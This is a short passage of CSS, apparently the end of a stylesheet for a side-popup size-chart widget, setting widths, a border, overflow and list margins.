    }
    .ocscw_sdpp_szchart_content {
        width: 90%;
    }
    .ocscw_sdpp_padding_div {
        border: 1px solid #777;
    }
    .ocscw_sdpp_child_div {
        overflow: auto;
        width: 100%;
    }
    .ocscw_sdpp_child_div ul {
        margin: 0px;
    }
    /*sidepopup css end*/
}